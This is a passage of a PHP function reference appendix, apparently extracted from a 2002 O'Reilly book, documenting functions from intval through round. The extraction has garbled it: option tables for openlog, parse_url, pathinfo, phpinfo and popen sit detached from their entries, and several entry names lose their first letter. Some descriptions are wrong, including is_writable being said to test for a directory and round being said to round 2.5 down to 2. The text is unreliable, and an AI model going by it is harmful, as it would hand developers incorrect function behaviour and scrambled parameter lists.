Sets the configuration option variable to value. Returns the previous value if successful or<br />
false if not. The new value is kept for the duration of the current script and is restored<br />
after the script ends.<br />
intval<br />
int intval(mixed value[, int base])<br />
Returns the integer value for value using the optional base base (if unspecified, base 10 is<br />
used). If value is a nonscalar value (object or array), the function returns 0.<br />
ip2long<br />
int ip2long(string address)<br />
Converts a dotted (standard format) IP address to an IPv4 address.<br />
iptcparse<br />
array iptcparse(string data)<br />
Parses the IPTC (International Press Telecommunications Council) data block data into an<br />
array of individual tags with the tag markers as keys. Returns false if an error occurs or if<br />
no IPTC data is found in data.<br />
is_array<br />
bool is_array(mixed value)<br />
Returns true if value is an array; otherwise, returns false.<br />
is_bool<br />
bool is_bool(mixed value)<br />
Returns true if value is a Boolean; otherwise, returns false.<br />
is_dir<br />
bool is_dir(string path)<br />
Returns true if path exists and is a directory; otherwise, returns false. This information is<br />
cached; you can clear the cache with clearstatcache( ).<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
is_dir | 415
is_double<br />
bool is_double(mixed value)<br />
Returns true if value is a double; otherwise, returns false.<br />
is_executable<br />
bool is_executable(string path)<br />
Returns true if path exists and is executable; otherwise, returns false. This information is<br />
cached; you can clear the cache with clearstatcache( ).<br />
is_file<br />
bool is_file(string path)<br />
Returns true if path exists and is a file; otherwise, returns false. This information is<br />
cached; you can clear the cache with clearstatcache( ).<br />
is_float<br />
bool is_float(mixed value)<br />
This function is an alias for is_double( ).<br />
is_int<br />
bool is_int(mixed value)<br />
This function is an alias for is_long( ).<br />
is_integer<br />
bool is_integer(mixed value)<br />
This function is an alias for is_long( ).<br />
is_link<br />
bool is_link(string path)<br />
Returns true if path exists and is a symbolic link file; otherwise, returns false. This information<br />
is cached; you can clear the cache with clearstatcache( ).<br />
416 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
is_long<br />
bool is_long(mixed value)<br />
Returns true if value is an integer; otherwise, returns false.<br />
is_null<br />
bool is_null(mixed value)<br />
Returns true if value is null—that is, is the keyword NULL; otherwise, returns false.<br />
is_numeric<br />
bool is_numeric(mixed value)<br />
Returns true if value is an integer, a floating-point value, or a string containing a number;<br />
otherwise, returns false.<br />
is_object<br />
bool is_object(mixed value)<br />
Returns true if value is an object; otherwise, returns false.<br />
is_readable<br />
bool is_readable(string path)<br />
Returns true if path exists and is readable; otherwise, returns false. This information is<br />
cached; you can clear the cache with clearstatcache( ).<br />
is_real<br />
bool is_real(mixed value)<br />
This function is an alias for is_double( ).<br />
is_resource<br />
bool is_resource(mixed value)<br />
Returns true if value is a resource; otherwise, returns false.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
is_resource | 417
is_scalar<br />
bool is_scalar(mixed value)<br />
Returns true if value is a scalar value—an integer, Boolean, floating-point value, resource,<br />
or string. If value is not a scalar value, the function returns false.<br />
is_string<br />
bool is_string(mixed value)<br />
Returns true if value is a string; otherwise, returns false.<br />
is_subclass_of<br />
bool is_subclass_of(object object, string class)<br />
Returns true if object is an instance of the class class or is an instance of a subclass of<br />
class. If not, the function returns false.<br />
is_uploaded_file<br />
bool is_uploaded_file(string path)<br />
Returns true if path exists and was uploaded to the web server using the file element in a<br />
web page form; otherwise, returns false. See Chapter 7 for more information on using<br />
uploaded files.<br />
is_writable<br />
bool is_writable(string path)<br />
Returns true if path exists and is a directory; otherwise, returns false. This information is<br />
cached; you can clear the cache with clearstatcache( ).<br />
is_writeable<br />
bool is_writeable(string path)<br />
This function is an alias for is_writable( ).<br />
isset<br />
bool isset(mixed value)<br />
Returns true if value, a variable, has been set; if the variable has never been set, or has been<br />
unset( ), the function returns false.<br />
418 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
join<br />
string join(array strings,string separator)<br />
This function is an alias of implode( ).<br />
key<br />
mixed key(array array)<br />
Returns the key for the element currently pointed to by the internal array pointer.<br />
key_exists<br />
bool key_exists(mixed key, array array)<br />
Returns true if array contains a key with the value key. If no such key is available, returns<br />
false.<br />
krsort<br />
int krsort(array array[, int flags])<br />
Sorts an array by key in reverse order, maintaining the keys for the array values. The<br />
optional second parameter contains additional sorting flags. See Chapter 5 and sort for<br />
more information on using this function.<br />
ksort<br />
int ksort(array array[, int flags])<br />
Sorts an array by key, maintaining the keys for the array values. The optional second<br />
parameter contains additional sorting flags. See Chapter 5 and sort for more information<br />
on using this function.<br />
lcg_value<br />
double lcg_value( )<br />
Returns a pseudorandom number between 0 and 1, inclusive, using a linear congruentialnumber<br />
generator.<br />
levenshtein<br />
int levenshtein(string one, string two[, int insert, int replace, int delete])<br />
int levenshtein(string one, string two[, mixed callback])<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
levenshtein | 419
Calculates the Levenshtein distance between two strings; this is the number of characters<br />
you have to replace, insert, or delete to transform one into two. By default, replacements,<br />
inserts, and deletes have the same cost, but you can specify different costs with insert,<br />
replace, and delete. In the second form, you provide a callback to calculate the cost of an<br />
operation.<br />
link<br />
int link(string path, string new)<br />
Creates a hard link to path at the path new. Returns true if the link was successfully created<br />
and false if not.<br />
linkinfo<br />
int linkinfo(string path)<br />
Returns true if path is a link and if the file referenced by path exists. Returns false if path is<br />
not a link, if the file referenced by it does not exist, or if an error occurs.<br />
list<br />
void list(mixed value1[, ... valueN])<br />
Assigns a set of variables from elements in an array. For example:<br />
list($first, $second) = array(1, 2); // $first = 1, $second = 2<br />
Note: list is actually a language construct.<br />
localeconv<br />
array localeconv( )<br />
Returns an associative array of information about the current locale’s numeric and monetary<br />
formatting. The array contains the following elements:<br />
decimal_point Decimal-point character<br />
thousands_sep Separator character for thousands<br />
grouping Array of numeric groupings; indicates where the number<br />
should be separated using the thousands separator character<br />
int_curr_symbol International currency symbol (e.g., “USD”)<br />
currency_symbol Local currency symbol (e.g., “$”)<br />
mon_decimal_point Decimal-point character for monetary values<br />
mon_thousands_sep Separator character for thousands in monetary values<br />
420 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
positive_sign Sign for positive values<br />
negative_sign Sign for negative values<br />
int_frac_digits International fractional digits<br />
frac_digits Local fractional digits<br />
p_cs_precedes true if the local currency symbol precedes a positive value;<br />
false if it follows the value<br />
p_sep_by_space true if a space separates the local currency symbol from a<br />
positive value<br />
p_sign_posn 0 if parentheses surround the value and currency symbol for<br />
positive values, 1 if the sign precedes the currency symbol and<br />
value, 2 if the sign follows the currency symbol and value, 3 if<br />
the sign precedes the currency symbol, and 4 if the sign<br />
follows the currency symbol<br />
n_cs_precedes true if the local currency symbol precedes a negative value;<br />
false if it follows the value<br />
n_sep_by_space true if a space separates the local currency symbol from a<br />
negative value<br />
n_sign_posn 0 if parentheses surround the value and currency symbol for<br />
negative values, 1 if the sign precedes the currency symbol<br />
and value, 2 if the sign follows the currency symbol and value,<br />
3 if the sign precedes the currency symbol, and 4 if the sign<br />
follows the currency symbol<br />
localtime<br />
array localtime([int timestamp[, bool associative])<br />
Returns an array of values as given by the C function of the same name. The first argument<br />
is the timestamp; if the second argument is provided and is true, the values are returned as<br />
an associative array. If the second argument is not provided or is false, a numeric array is<br />
returned. The keys and values returned are:<br />
tm_sec Seconds<br />
tm_min Minutes<br />
tm_hour Hour<br />
tm_mday Day of the month<br />
tm_mon Month of the year<br />
tm_year Number of years since 1900<br />
tm_wday Day of the week<br />
tm_yday Day of the year<br />
tm_isdst 1 if Daylight Savings Time was in effect at the date and time<br />
If a numeric array is returned, the values are in the order given above.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
localtime | 421
log<br />
double log(double number)<br />
Returns the natural log of number.<br />
log10<br />
double log10(double number)<br />
Returns the base-10 logarithm of number.<br />
long2ip<br />
string long2ip(int address)<br />
Converts an IPv4 address to a dotted (standard format) address.<br />
lstat<br />
array lstat(string path)<br />
Returns an associative array of information about the file path. Ifpath is a symbolic link,<br />
information about path is returned, rather than information about the file to which path<br />
points. See fstat for a list of the values returned and their meanings.<br />
ltrim<br />
string ltrim(string string[, string characters])<br />
Returns string with all characters in characters stripped from the beginning. If characters<br />
is not specified, the characters stripped are \n, \r, \t, \v, \0, and spaces.<br />
mail<br />
bool mail(string recipient, string subject, string message[, string headers<br />
[, string parameters]])<br />
Sends message to recipient via email with the subject subject and returns true if the<br />
message was successfully sent or false if it wasn’t. If given, headers is added to the end of<br />
the headers generated for the message, allowing you to add cc:, bcc:, and other headers. To<br />
add multiple headers, separate them with \n characters (or \r\n characters on Windows<br />
servers). Finally, if specified, parameters is added to the parameters of the call to the mailer<br />
program used to send the mail.<br />
422 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
max<br />
mixed max(mixed value1[, mixed value2[, ... mixed valueN]])<br />
If value1 is an array, returns the largest number found in the values of the array. If not,<br />
returns the largest number found in the arguments.<br />
md5<br />
string md5(string string)<br />
Calculates the MD5 hash of string and returns it.<br />
metaphone<br />
string metaphone(string string, int max_phonemes)<br />
Calculates the metaphone key for string. The maximum number of phonemes to use in<br />
calculating the value is given in max_phonemes. Similar-sounding English words generate the<br />
same key.<br />
method_exists<br />
bool method_exists(object object, string name)<br />
Returns true if the object contains a method with the name given in the second parameter<br />
or false otherwise. The method may be defined in the class of which the object is an<br />
instance, or in any superclass of that class.<br />
microtime<br />
string microtime( )<br />
Returns a string in the format “microseconds seconds”, where seconds is the number of<br />
seconds since the Unix epoch, and microseconds is the microseconds portion of the time<br />
since the Unix epoch.<br />
min<br />
mixed min(mixed value1[, mixed value2[, ... mixed valueN]])<br />
If value1 is an array, returns the smallest number found in the values of the array. If not,<br />
returns the smallest number found in the arguments.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
min | 423
mkdir<br />
int mkdir(string path, int mode)<br />
Creates the directory path with mode permissions. The mode is expected to be an octal<br />
number, such as 0755. An integer value such as 755 or a string value such as “u+x” will not<br />
work as expected. Returns true if the operation was successful and false if not.<br />
mktime<br />
int mktime(int hours, int minutes, int seconds, int month, int day, int year<br />
[, int is_dst])<br />
Returns the Unix timestamp value corresponding to the parameters, which are supplied in<br />
the order hours, minutes, seconds, month, day, year, and (optionally) whether the value is in<br />
Daylight Savings Time. This timestamp is the number of seconds elapsed between the Unix<br />
epoch (January 1, 1970) and the given date and time.<br />
The order of the parameters is different than that of the standard Unix mktime( ) call, to<br />
make it simpler to leave out unneeded arguments. Any arguments left out are given the<br />
current local date and time.<br />
move_uploaded_file<br />
bool move_uploaded_file(string from, string to)<br />
Moves the file from to the new location to. The function moves the file only if from was<br />
uploaded by an HTTP POST. If from does not exist or is not an uploaded file, or if any<br />
other error occurs, false is returned; if not, if the operation was successful, true is<br />
returned.<br />
mt_getrandmax<br />
int mt_getrandmax( )<br />
Returns the largest value that can be returned by mt_rand( ).<br />
mt_rand<br />
int mt_rand([int min, int max])<br />
Returns a random number from min to max, inclusive, generated using the Mersenne<br />
Twister pseudorandom number generator. If min and max are not provided, returns a<br />
random number from 0 to the value returned by mt_getrandmax( ).<br />
424 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
mt_srand<br />
void mt_srand(int seed)<br />
Seeds the Mersenne Twister generator with seed. You should call this function with a<br />
varying number, such as that returned by time( ), before making calls to mt_rand( ).<br />
natcasesort<br />
void natcasesort(array array)<br />
Sorts the elements in the given array using a case-insensitive “natural order” algorithm; see<br />
natsort for more information.<br />
natsort<br />
void natsort(array array)<br />
Sorts the values of the array using “natural order”; numeric values are sorted in the manner<br />
expected by language, rather than the often bizarre order in which computers insist on<br />
putting them (ASCII ordered). For example:<br />
$array = array("1.jpg", "4.jpg", "12.jpg", "2,.jpg", "20.jpg");<br />
$first = sort($array); // ("1.jpg", "12.jpg", "2.jpg", "20.jpg", "4.jpg")<br />
$second = natsort($array); // ("1.jpg", "2.jpg", "4.jpg", "12.jpg", "20.jpg")<br />
next<br />
mixed next(array array)<br />
Increments the internal pointer to the element after the current element and returns the<br />
value of the element to which the internal pointer is now set. If the internal pointer already<br />
points beyond the last element in the array, the function returns false.<br />
Be careful when iterating over an array using this function—if an array contains an empty<br />
element or an element with a key value of 0, a value equivalent to false is returned, causing<br />
the loop to end. If an array might contain empty elements or an element with a key of 0,<br />
use the each function instead of a loop with next.<br />
nl2br<br />
string nl2br(string string)<br />
Returns a string created by inserting before all newline characters in string.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
nl2br | 425
number_format<br />
string number_format(double number[, int precision[, string decimal_separator,<br />
string thousands_separator]])<br />
Creates a string representation of number. Ifprecision is given, the number is rounded to<br />
that many decimal places; the default is no decimal places, creating an integer. If decimal_<br />
separator and thousands_separator are provided, they are used as the decimal-place character<br />
and thousands separator, respectively. They default to the English locale versions (“.”<br />
and “,”). For example:<br />
$number = 7123.456;<br />
$english = number_format($number, 2); // 7,123.45<br />
$francais = number_format($number, 2, ',', ' '); // 7 123,45<br />
$deutsche = number_format($number, 2, ',', '.'); // 7.123,45<br />
If rounding occurs, proper rounding is performed, which may not be what you expect (see<br />
round).<br />
ob_end_clean<br />
void ob_end_clean( )<br />
Turns off output buffering and empties the current buffer without sending it to the client.<br />
See Chapter 13 for more information on using the output buffer.<br />
ob_end_flush<br />
void ob_end_flush( )<br />
Sends the current output buffer to the client and stops output buffering. See Chapter 13 for<br />
more information on using the output buffer.<br />
ob_get_contents<br />
string ob_get_contents( )<br />
Returns the current contents of the output buffer; if buffering has not been enabled with a<br />
previous call to ob_start( ), returns false. See Chapter 13 for more information on using<br />
the output buffer.<br />
ob_get_length<br />
int ob_get_length( )<br />
Returns the length of the current output buffer, or false if output buffering isn’t enabled.<br />
See Chapter 13 for more information on using the output buffer.<br />
426 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
ob_gzhandler<br />
string ob_gzhandler(string buffer[, int mode])<br />
This function gzip-compresses output before it is sent to the browser. You don’t call this<br />
function directly. Rather, it is used as a handler for output buffering using the ob_start( )<br />
function. To enable gzip-compression, call ob_start( ) with this function’s name:<br />
<br />
ob_implicit_flush<br />
void ob_implicit_flush([int flag])<br />
If flag is true or unspecified, turns on output buffering with implicit flushing. When<br />
implicit flushing is enabled, the output buffer is cleared and sent to the client after any<br />
output (such as the printf( ) and echo( ) functions). See Chapter 13 for more information<br />
on using the output buffer.<br />
ob_start<br />
void ob_start([string callback])<br />
Turns on output buffering, which causes all output to be accumulated in a buffer instead of<br />
being sent directly to the browser. If callback is specified, it is a function (called before<br />
sending the output buffer to the client) that can modify the data in any way; the ob_<br />
gzhandler( ) function is provided to compress the output buffer in a client-aware manner.<br />
See Chapter 13 for more information on using the output buffer.<br />
octdec<br />
int octdec(string octal)<br />
Converts octal to its decimal value. Up to a 32-bit number, or 2,147,483,647 decimal<br />
(017777777777 octal), can be converted.<br />
opendir<br />
int opendir(string path)<br />
Opens the directory path and returns a directory handle for the path that is suitable for use<br />
in subsequent readdir( ), rewinddir( ), and closedir( ) calls. If path is not a valid directory,<br />
if permissions do not allow the <strong>PHP</strong> process to read the directory, or if any other error<br />
occurs, false is returned.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
opendir | 427
openlog<br />
int openlog(string identity, int options, int facility)<br />
Opens a connection to the system logger. Each message sent to the logger with a subsequent<br />
call to syslog( ) is prepended by identity. Various options can be specified by<br />
options; OR any options you want to include. The valid options are:<br />
The third parameter, facility, tells the system log what kind of program is logging to the<br />
system log. The following facilities are available:<br />
ord<br />
int ord(string string)<br />
Returns the ASCII value of the first character in string.<br />
pack<br />
LOG_CONS If an error occurs while writing to the system log, write the error to<br />
the system console.<br />
LOG_NDELAY Open the system log immediately.<br />
LOG_ODELAY Delay opening the system log until the first message is written to it.<br />
LOG_PERROR Print this message to standard error in addition to writing it to the<br />
system log.<br />
LOG_PID Include the PID in each message.<br />
LOG_AUTH Security and authorization errors (deprecated; if LOG_AUTHPRIV is<br />
available, use it instead)<br />
LOG_AUTHPRIV Security and authorization errors<br />
LOG_CRON Clock daemon (cron and at) errors<br />
LOG_DAEMON Errors for system daemons not given their own codes<br />
LOG_KERN Kernel errors<br />
LOG_LPR Line printer subsystem errors<br />
LOG_MAIL Mail errors<br />
LOG_NEWS USENET news system errors<br />
LOG_SYSLOG Errors generated internally by syslogd<br />
LOG_AUTHPRIV Security and authorization errors<br />
LOG_USER Generic user-level errors<br />
LOG_UUCP UUCP errors<br />
string pack(string format, mixed arg1[, mixed arg2[, ... mixed argN]])<br />
Creates a binary string containing packed versions of the given arguments according to<br />
format. Each character may be followed by a number of arguments to use in that format, or<br />
428 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
an asterisk (*), which uses all arguments to the end of the input data. If no repeater argument<br />
is specified, a single argument is used for the format character. The following<br />
characters are meaningful in the format string:<br />
a NUL-byte-padded string<br />
A Space-padded string<br />
h Hexadecimal string, with the low nibble first<br />
H Hexadecimal string, with the high nibble first<br />
c Signed char<br />
C Unsigned char<br />
s 16-bit, machine-dependent byte-ordered signed short<br />
S 16-bit, machine-dependent byte-ordered unsigned short<br />
n 16-bit, big-endian byte-ordered unsigned short<br />
v 16-bit, little-endian byte-ordered unsigned short<br />
i Machine-dependent size and byte-ordered signed integer<br />
I Machine-dependent size and byte-ordered unsigned integer<br />
l 32-bit, machine-dependent byte-ordered signed long<br />
L 32-bit, machine-dependent byte-ordered unsigned long<br />
N 32-bit, big-endian byte-ordered unsigned long<br />
V 32-bit, little-endian byte-ordered unsigned long<br />
f Float in machine-dependent size and representation<br />
d Double in machine-dependent size and representation<br />
x NUL-byte<br />
X Back up one byte<br />
@ Fill to absolute position (given by the repeater argument) with NUL-bytes<br />
parse_ini_file<br />
array parse_ini_file(string filename[, bool process_sections])<br />
Loads filename, a file in the standard <strong>PHP</strong> .ini format, and returns the values in it as an<br />
associative array. If process_sections is set and is true, a multidimensional array with<br />
values for the sections in the file is returned.<br />
This function does not bring the values in filename into <strong>PHP</strong>—it is only meant to allow you<br />
to create configuration files for your applications in the same format as <strong>PHP</strong>’s php.ini file.<br />
parse_str<br />
void parse_str(string string[, array variables])<br />
Parses string as if coming from an HTTP POST request, setting variables in the local scope<br />
to the values found in the string. If variables is given, the array is set with keys and values<br />
from the string.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
parse_str | 429
parse_url<br />
array parse_url(string url)<br />
Returns an associative array of the component parts of url. The array contains the<br />
following values:<br />
The array will not contain values for components not specified in the URL. For example:<br />
$url = "http://www.oreilly.net/search.php#place?name=php&type=book";<br />
$array = parse_url($url);<br />
print_r($array); // contains values for "scheme", "host", "path", "query",<br />
// and "fragment"<br />
passthru<br />
void passthru(string command[, int return])<br />
Executes command via the shell and outputs the results of the command into the page. If<br />
return is specified, it is set to the return status of the command. If you want to capture the<br />
results of the command, use exec( ).<br />
pathinfo<br />
array pathinfo(string path)<br />
Returns an associative array containing information about path. The following elements are<br />
in the returned array:<br />
pclose<br />
fragment The named anchor in the URL<br />
host The host<br />
pass The user’s password<br />
path The requested path (which may be a directory or a file)<br />
port The port to use for the protocol<br />
query The query information<br />
scheme The protocol in the URL, such as “http”<br />
user The user given in the URL<br />
dirname The directory in which path is contained.<br />
basename The basename (see basename) of path, including the file’s extension.<br />
extension The extension, if any, on the file’s name. Does not include the period<br />
at the beginning of the extension.<br />
int pclose(int handle)<br />
Closes the pipe referenced by handle. Returns the termination code of the process that was<br />
run in the pipe.<br />
430 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
pfsockopen<br />
int pfsockopen(string host, int port[, int error[, string message<br />
[, double timeout]]])<br />
Opens a persistent TCP or UDP connection to a remote host on a specific port. By default,<br />
TCP is used; to connect via UDP, host must begin with udp://. If specified, timeout indicates<br />
the length of time in seconds to wait before timing out.<br />
If the connection is successful, the function returns a virtual file pointer that can be used<br />
with functions such as fgets( ) and fputs( ). If the connection fails, it returns false. If<br />
error and message are supplied, they are set to the error number and error string,<br />
respectively.<br />
Unlike fsockopen( ), the socket opened by this function does not close automatically after<br />
completing a read or write operation on it; you must close it explicitly with a call to<br />
fsclose( ).<br />
php_logo_guid<br />
string php_logo_guid( )<br />
Returns an ID that you can use to link to the <strong>PHP</strong> logo. For example:<br />
<br />
phpinfo<br />
void phpinfo([int what])<br />
Outputs a whole bunch of information about the state of the current <strong>PHP</strong> environment,<br />
including loaded extensions, compilation options, version, server information, and so on. If<br />
speficied, what can limit the output to specific pieces of information; what may contain<br />
several options ORed together. The possible values of what are:<br />
phpversion<br />
string phpversion( )<br />
Returns the version of the currently running <strong>PHP</strong> parser.<br />
pi<br />
double pi( )<br />
Returns an approximate value of pi.<br />
popen<br />
CREDITS_GROUP A list of the core <strong>PHP</strong> developers.<br />
CREDITS_DOCS Information about the documentation team.<br />
CREDITS_MODULES A list of the extension modules currently loaded and the<br />
authors for each.<br />
CREDITS_SAPI A list of the server API modules and the authors for each.<br />
CREDITS_FULLPAGE Indicates that the credits should be returned as a full HTML<br />
page, rather than just a fragment of HTML code. Must be<br />
used in conjunction with one or more other options; e.g.,<br />
phpcredits(CREDITS_MODULES | CREDITS_FULLPAGE).<br />
INFO_ALL (default) All information<br />
INFO_GENERAL General information about <strong>PHP</strong><br />
INFO_CREDITS Credits for <strong>PHP</strong>, including the authors<br />
INFO_CONFIGURATION Configuration and compilation options<br />
INFO_MODULES Currently loaded extensions<br />
INFO_ENVIRONMENT Information about the <strong>PHP</strong> environment<br />
INFO_VARIABLES A list of the current variables and their values<br />
INFO_LICENSE The <strong>PHP</strong> license<br />
int popen(string command, string mode)<br />
Opens a pipe to a process executed by running command on the shell.<br />
432 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
The parameter mode specifies the permissions to open the file with, which can only be<br />
unidirectional (that is, for reading or writing only). mode must be one of the following:<br />
If any error occurs while attempting to open the pipe, false is returned. If not, the resource<br />
handle for the pipe is returned.<br />
pos<br />
mixed pos(array array)<br />
This function is an alias for current( ).<br />
pow<br />
mixed pow(double base, double exponent)<br />
Returns base raised to the exponent power. When possible, the return value is an integer; if<br />
not, it is a double.<br />
prev<br />
mixed prev(array array)<br />
Moves the internal pointer to the element before its current location and returns the value of<br />
the element to which the internal pointer is now set. If the internal pointer is already set to<br />
the first element in the array, returns false. Be careful when iterating over an array using this<br />
function—if an array has an empty element or an element with a key value of 0, a value<br />
equivalent to false is returned, causing the loop to end. If an array might contain empty<br />
elements or an element with a key of 0, use the each( ) function instead of a loop with prev( ).<br />
print<br />
r Open file for reading; file pointer will be at beginning of file.<br />
w Open file for writing. If the file exists, it will be truncated to zero length; if<br />
the file doesn’t already exist, it will be created.<br />
void print(string string)<br />
Outputs string. Similar to echo, except that it takes a single argument.<br />
print_r<br />
bool print_r(mixed value)<br />
Outputs value in a human-readable manner. If value is a string, integer, or double, the<br />
value itself is output; if it is an array, the keys and elements are shown; and if it is an object,<br />
the keys and values for the object are displayed. This function returns true.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
print_r | 433
printf<br />
int printf(string format[, mixed arg1 ...])<br />
Outputs a string created by using format and the given arguments. The arguments are<br />
placed into the string in various places denoted by special markers in the format string.<br />
Each marker starts with a percent sign (%) and consists of the following elements, in order.<br />
Except for the type specifier, the specifiers are all optional. To include a percent sign in the<br />
string, use %%.<br />
• A padding specifier denoting the character to use to pad the results to the appropriate<br />
string size (given below). Either 0, a space, or any character prefixed with a single<br />
quote may be specified; padding with spaces is the default.<br />
• An alignment specifier. By default, the string is padded to make it right-justified. To<br />
make it left-justified, specify a dash (-) here.<br />
• The minimum number of characters this element should contain. If the result would<br />
be less than this number of characters, the above specifiers determine the behavior to<br />
pad to the appropriate width.<br />
• For floating-point numbers, a precision specifier consisting of a period and a number;<br />
this dictates how many decimal digits will be displayed. For types other than double,<br />
this specifier is ignored.<br />
• Finally, a type specifier. This specifier tells printf( ) what type of data is being handed<br />
to the function for this marker. There are eight possible types:<br />
b The argument is an integer and is displayed as a binary number.<br />
c The argument is an integer and is displayed as the character with that<br />
value.<br />
d The argument is an integer and is displayed as a decimal number.<br />
f The argument is a double and is displayed as a floating-point number.<br />
o The argument is an integer and is displayed as an octal (base-8) number.<br />
s The argument is and is displayed as a string.<br />
x The argument is an integer and is displayed as a hexadecimal (base-16)<br />
number; lowercase letters are used.<br />
X Same as x, except uppercase letters are used.<br />
putenv<br />
void putenv(string setting)<br />
Sets an environment variable using setting, which is typically in the form name = value.<br />
quoted_printable_decode<br />
string quoted_printable_decode(string string)<br />
Decodes string, which is data encoded using the quoted printable encoding, and returns<br />
the resulting string.<br />
434 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
quotemeta<br />
string quotemeta(string string)<br />
Escapes instances of certain characters in string by appending a backslash (\) to them<br />
and returns the resulting string. The following characters are escaped: period (.), backslash<br />
(\), plus sign (+), asterisk (*), question mark (?), brackets ([ and ]), caret (^),<br />
parentheses (( and )), and dollar sign ($).<br />
rad2deg<br />
double rad2deg(double number)<br />
Converts number from radians to degrees and returns the result.<br />
rand<br />
int rand([int min, int max])<br />
Returns a random number from min to max, inclusive. If the min and max parameters are not<br />
provided, returns a random number from 0 to the value returned by the getrandmax( )<br />
function.<br />
range<br />
array range(mixed first, mixed second)<br />
Creates and returns an array containing integers or characters from first to second, inclusive.<br />
If second is a lower value than first, the sequence of values is returned in the opposite<br />
order.<br />
rawurldecode<br />
string rawurldecode(string url)<br />
Returns a string created from decoding the URI-encoded url. Sequences of characters<br />
beginning with a % followed by a hexadecimal number are replaced with the literal the<br />
sequence represents.<br />
rawurlencode<br />
string rawurlencode(string url)<br />
Returns a string created by URI encoding url. Certain characters are replaced by sequences<br />
of characters beginning with a % followed by a hexadecimal number; for example, spaces<br />
are replaced with %20.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
rawurlencode | 435
eaddir<br />
string readdir(int handle)<br />
Returns the name of the next file in the directory referenced by handle; the order in which<br />
files in a directory are returned by calls to readdir( ) is undefined. If there are no more files<br />
in the directory to return, readdir( ) returns false.<br />
readfile<br />
int readfile(string path[, bool include])<br />
Reads the file at path and outputs the contents. If include is specified and is true, the<br />
include path is searched for the file. If path begins with http://, an HTTP connection is<br />
opened and the file is read from it. If path begins with ftp://, an FTP connection is opened<br />
and the file is read from it; the remote server must support passive FTP.<br />
This function returns the number of bytes output.<br />
readlink<br />
string readlink(string path)<br />
Returns the path contained in the symbolic link file path. Ifpath does not exist or is not a<br />
symbolic link file, or if any other error occurs, the function returns false.<br />
realpath<br />
string realpath(string path)<br />
Expands all symbolic links, resolves references to /./ and /../, removes extra / characters<br />
in path, and returns the result.<br />
register_shutdown_function<br />
void register_shutdown_function(string function)<br />
Registers a shutdown function. The function is called when the page completes processing.<br />
You can register multiple shutdown functions, and they will be called in the order in which<br />
they were registered. If a shutdown function contains an exit command, functions registered<br />
after that function will not be called.<br />
Because the shutdown function is called after the page has completely processed, you<br />
cannot add data to the page with print( ), echo( ), or similar functions or commands.<br />
436 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
egister_tick_function<br />
void register_tick_function(string name[, mixed arg1[, mixed arg2<br />
[, ... mixed argN]]])<br />
Registers the function name to be called on each tick. The function is called with the given<br />
arguments. Obviously, registering a tick function can have a serious impact on the performance<br />
of your script.<br />
rename<br />
int rename(string old, string new)<br />
Renames the file old to new and returns true if the renaming was successful and false if not.<br />
reset<br />
mixed reset(array array)<br />
Resets the array’s internal pointer to the first element and returns the value of that element.<br />
restore_error_handler<br />
void restore_error_handler( )<br />
Reverts to the error handler in place prior to the most recent call to set_error_handler( ).<br />
rewind<br />
int rewind(int handle)<br />
Sets the file pointer for handle to the beginning of the file. Returns true if the operation was<br />
successful and false if not.<br />
rewinddir<br />
void rewinddir(int handle)<br />
Sets the file pointer for handle to the beginning of the list of files in the directory.<br />
rmdir<br />
int rmdir(string path)<br />
Removes the directory path. If the directory is not empty or the <strong>PHP</strong> process does not have<br />
appropriate permissions, or if any other error occurs, false is returned. If the directory is<br />
successfully deleted, true is returned.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
rmdir | 437
ound<br />
double round(double number[, int precision])<br />
Returns the integer value nearest to number at the precision number of decimal places. The<br />
default for precision is 0 (integer rounding). Note that this function provides proper<br />
rounding—odd whole numbers are rounded up on a .5, even whole numbers are rounded<br />
down on a .5. That is:<br />
$first = round(1.5); // $first is 2<br />
$second = round(2.5); // $second is also 2!<br />
If you want the rounding taught to you in grade school, either add a small number (smaller<br />
than the precision you’re after), or, if you’re using whole numbers, add .5 and call floor( )<br />
